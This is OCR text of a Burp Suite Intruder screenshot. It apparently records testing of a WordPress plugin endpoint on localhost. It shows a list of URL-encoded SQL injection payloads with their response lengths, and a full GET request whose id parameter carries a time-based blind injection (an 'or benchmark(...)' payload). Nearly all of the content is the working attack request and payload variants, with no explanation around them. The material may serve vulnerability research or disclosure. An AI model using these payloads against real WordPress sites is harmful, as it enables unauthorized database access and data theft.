 Intruder attack 41
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
16 %22%3b%77%61%69%74... 200 31036
17 %27%29%3b%77%61%69... 200 31036
18 %22%29%3b%77%61%69... 200 31036
19 %29%29%3b%77%61%69... 200 31036
20 %27%29%29%3b%77%61... 200 31036
21 %22%29%29%3b%77%61... 200 31036
22 %62%65%6e%63%68%6d... 200 31036
23 %31%20%6f%72%20%62%... 200 30983
24 %22%20%6f%72%20%62%... 200 31036
25 %27%20%6f%72%20%62%... 200 31036
26 %31%29%20%6f%72%20%... 200 31036
Request Response
Raw Params Headers Hex
GET
http://localhost/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=%27%20%6f%72%20%62%65%6e%63%68%6d%61%72%
6b%28%31%30%30%30%30%30%30%30%2c%4d%44%35%28%31%29%29%3b%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: fr-FR,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/?p=10
Content-Length: 2
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Finished